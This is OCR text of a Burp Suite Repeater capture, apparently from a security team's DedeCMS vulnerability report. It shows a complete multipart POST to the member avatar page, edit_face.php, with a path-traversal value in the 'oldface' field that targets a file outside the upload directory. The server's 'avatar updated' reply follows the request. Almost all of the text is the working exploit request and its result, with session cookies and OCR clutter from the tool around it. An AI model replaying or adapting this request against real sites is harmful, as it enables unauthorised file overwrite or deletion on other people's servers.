 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 13 × 14 × 15 × ...
Go Cancel < | ▾ > | ▾ Target: http://192.168.1.105 ?
Request
Raw Params Headers Hex
POST /uploads/member/edit_face.php HTTP/1.1
Host: 192.168.43.239
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.43.239/uploads/member/edit_face.php
Content-Type: multipart/form-data; boundary=---------------------------265001916915724
Content-Length: 1962
Cookie: PHPSESSID=511ttsibbcpnqulh2nfj300dj1; last_vtime=1523102761; last_vtime__ckMd5=9fa5f72920a80e70; last_vid=a_mi_;
last_vid__ckMd5=7cf183a5cd19e39b; _csrf_name_e873efe7=28318eb3733f66def1bf92f145a05b11;
_csrf_name_e873efe7__ckMd5=a2a6347bba7db38d; ENV_GOBACK_URL=%2Fuploads%2Fdede%2Fmember_model_main.php; DedeUserID=2;
DedeUserID__ckMd5=3fd125c57e99b772; DedeLoginTime=1523115686; DedeLoginTime__ckMd5=5fde1bd6603bb0db
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------265001916915724
Content-Disposition: form-data; name="dopost"
save
-----------------------------265001916915724
Content-Disposition: form-data; name="oldface"
-----------------------------265001916915724
Content-Disposition: form-data; name="faceurl"
asdasd
-----------------------------265001916915724
Content-Disposition: form-data; name="oldface"
/uploads/uploads/userup/2/../../../../../../../../../../../../../favicon.png
-----------------------------265001916915724
Content-Disposition: form-data; name="face"; filename="1234.png"
Content-Type: image/png
IHDR
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 07 Apr 2018 17:01:35 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Set-Cookie: DedeLoginTime=1523120496; expires=Sat, 14-Apr-2018 17:01:36 GMT; path=/
Set-Cookie: DedeLoginTime__ckMd5=ac8bb9c40f3e9a1e; expires=Sat, 14-Apr-2018 17:01:36 GMT; path=/
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 1158
<html>
<head>
<title>DedeCMS提示信息</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control" content="no-siteapp" /><base target='_self'/>
<style>div{line-height:160%;}</style></head>
<body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){ location='edit_face.php'; pgo=1; }
}
document.write("<br /><div style='width:450px;padding:0px;border:1px solid #DADADA;'><div
style='padding:6px;font-size:12px;border-bottom:1px solid #DADADA;background:#DBEEBD
url(/uploads/plus/img/wbg.gif)';'><b>DedeCMS 提示信息！</b></div>");
document.write("<div style='height:130px;font-size:10pt;background:#ffffff'><br />");
document.write("成功更新头像信息！");
document.write("<br /><a href='edit_face.php'>如果你的浏览器没反应，请点击这里...</a><br/></div>");
setTimeout('JumpUrl()',1000);</script>
</center>
</body>
</html>
ChaMd5安全团队
? < + > Type a search term 0 matches
1,566 bytes | 1,076 millis